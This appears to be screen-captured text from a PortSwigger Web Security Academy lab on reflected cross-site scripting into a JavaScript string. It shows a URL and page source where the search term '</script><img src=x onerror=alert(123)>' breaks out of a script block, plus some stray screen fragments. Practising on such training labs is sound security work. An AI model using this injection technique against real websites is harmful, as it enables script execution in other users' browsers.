 Cross-site scripting contexts | W
Lab: Reflected XSS into a JavaSc
Reflected XSS into a JavaScript s
https://0ab000a2044291bdc1181
https://0ab000a2044291bdc118126800c90005.web-security-academy.net/?search=%3C/script%3E%3Cimg%20src=x%20onerror=alert(123)%3E
<script src="/resources/labheader/js/labHeader.js"></script>
10 <div id="academyLabHeader">
11 <section class='academyLabBanner'>
12 <div class=container>
13 <div class=logo></div>
14 <div class=title-container>
15 <h2>Reflected XSS into a JavaScript string with single quote and backslash escaped</h2>
16 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-javascript-string-single-quote-backslash-escaped'>
17 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
18 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
19 <g>
20 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
21 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
22 </g>
23 </svg>
24 </a>
25 </div>
26 <div class='widgetcontainer-lab-status is-notsolved'>
27 <span>LAB</span>
28 <p>Not solved</p>
29 <span class=lab-status-icon></span>
30 </div>
31 </div>
32 </div>
33 </section>
34 </div>
35 <div theme="blog">
36 <section class="maincontainer">
37 <div class="container is-page">
38 <header class="navigation-header">
39 <section class="top-links">
40 <a href=/>Home</a><p>|</p>
41 </section>
42 </header>
43 <header class="notification-header">
44 </header>
45 <section class=blog-header>
46 <h1>0 search results for '&lt;/script&gt;&lt;img src=x onerror=alert(123)&gt;'</h1>
47 <hr>
48 </section>
49 <section class=search>
50 <form action=/ method=GET>
51 <input type=text placeholder='Search the blog...' name=search>
52 <button type=submit class=button>Search</button>
53 </form>
54 </section>
55 <script>
56 var searchTerms = '</script><img src=x onerror=alert(123)>';
57 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
58 </script>
59 <section class=blog-list>
60 <div class=is-linkback>
61 <a href=/>Back to Blog</a>
62 </div>
63 </section>
64 </div>
65 </section>
66 </div>
67 </body>
68 </html>
0ab000a2044291bdc118126800c90005.web-security-academy.net
c Highlight All Match Case Match Diacritics Whole Words 83 of 93 matches
21°C
Clear
ENG
IN
22:34
19-12-2022
2